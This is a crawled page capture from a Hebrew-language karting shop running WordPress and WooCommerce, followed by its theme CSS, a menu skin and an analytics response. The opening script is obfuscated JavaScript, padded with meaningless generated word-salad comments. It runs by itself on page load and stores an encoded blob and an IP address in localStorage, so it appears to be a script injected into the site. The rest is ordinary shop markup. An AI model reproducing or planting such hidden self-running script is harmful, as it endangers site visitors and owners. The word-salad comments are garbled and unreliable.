/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"KFBKkCwS5MVoS1ChIHwDYTY1YUxablc2ZWh3MWhPUnA2R2FUSVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.145.49.125"},"expires":1769268722};localStorage.setItem('miniapplicationtion_fasttypescriptless25e9d133c8c6edd8d284519f874c2109',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA\/%D7%9E%D7%A0%D7%95%D7%A2-prd?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05d4\u05e6\u05d2 \u05e2\u05d2\u05dc\u05ea \u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/gellermotor.com\/cart-2","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.9" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA\/%D7%9E%D7%A0%D7%95%D7%A2-prd?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.9" id="woocommerce-js"></script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA\/%D7%9E%D7%A0%D7%95%D7%A2-prd?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.9" id="wc-cart-fragments-js"></script>
  </div><!-- .container -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"540bf372bb994d6a8c6f3f8ff296974c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.5.2 on 2026-01-21 18:24:50 -->

--- FILE ---
content_type: text/css
request_url: https://gellermotor.com/wp-content/themes/gmotor/style.css?ver=6.8.3
body_size: 30
content:
/*
Theme Name: Gmotor
Theme URI: https://github.com/alikgeller/Gmotor-WordPress-Theme
Author: Alik Geller
Author URI: https://github.com/alikgeller
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gmotor
Tags:

*/


html {
    	direction: ltr;
	text-align: right;
	
}
.site-footer{
	text-align: center;
}

.header-nav{
	float: right;
	width: 100%;
	text-align: right;
}

.img-header{


}
.site-branding{
	float: right;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
    color: white !important;
    background-color: #337ab7 !important;
}

/* navbar */
.navbar-default {
    background-color: #F8F8F8;
    border-color: #E7E7E7;
		font-weight: bolder;
}
/* title */
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5E5E5E;
}
/* link */
.navbar-default .navbar-nav>li>a{
    color: #777;
		font-size: 16px;
}

.navbar-default .navbar-nav > li > .dropdown-menu{
	text-align: right;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #2774ae !important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=2&skin=demo
body_size: -255
content:
#dc_jqaccordion_widget-2-item{background-color: #f8f8f8; border-top: 1px solid #e5e5e5; }
#dc_jqaccordion_widget-2-item ul, #dc_jqaccordion_widget-2-item ul, #dc_jqaccordion_widget-2-item ul li {margin: 0; padding: 0; border: none; list-style: none;}
#dc_jqaccordion_widget-2-item ul a {background-repeat: no-repeat; background-position: 10px center; border-top: 1px solid #fff; border-bottom: 1px solid #e5e5e5; padding: 10px 10px 10px 32px; text-decoration:none; display: block; color: #2774ae; font-weight: bold;}
#dc_jqaccordion_widget-2-item ul ul a {font-weight: bold;}
#dc_jqaccordion_widget-2-item ul a.dcjq-parent {background-image: url(skins/images/plus_grey.png); font-weight: bold; background-color: #f8f8f8;}
#dc_jqaccordion_widget-2-item ul a.dcjq-parent.active {background-image: url(skins/images/minus_grey.png); background-color: #f3f3f3; text-decoration:underline;}
#dc_jqaccordion_widget-2-item ul a:hover {color: #2774ae; text-decoration:underline;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=587949258&t=pageview&_s=1&dl=https%3A%2F%2Fgellermotor.com%2Fproduct-category%2F2-%25D7%25A4%25D7%25A2%25D7%2599%25D7%259E%25D7%2595%25D7%25AA%2F%25D7%259E%25D7%25A0%25D7%2595%25D7%25A2-prd&ul=en-us%40posix&dt=%D7%9E%D7%A0%D7%95%D7%A2%20PRD%20%7C%20%D7%94%D7%9B%D7%9C%20%D7%A2%D7%9C%20%D7%A7%D7%90%D7%A8%D7%98%D7%99%D7%A0%D7%92%20%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C%20%7C%20%D7%97%D7%A0%D7%95%D7%AA%20%D7%A7%D7%A8%D7%98%D7%99%D7%A0%D7%92%20GellerMotor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1750712276&gjid=369134010&cid=1858176133.1769019896&tid=UA-34584603-1&_gid=691476382.1769019896&_r=1&_slc=1&z=668770878
body_size: -285
content:
2,cG-Z5ZGRM1NDD